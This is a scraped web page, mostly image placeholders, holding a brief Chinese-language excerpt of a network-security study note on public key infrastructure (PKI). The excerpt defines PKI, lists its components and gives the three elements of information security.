































网络安全学习--PKI

PKI

PKI 概述

公钥基础设施(Public Key Infrastructure):通过加密技术和数字签名保证信息的安全 组成:公钥加密技术,数字证书,CA(Certificate Authority),RA

信息安全三要素

机密性完整性身份认证/操作不可否认

P…















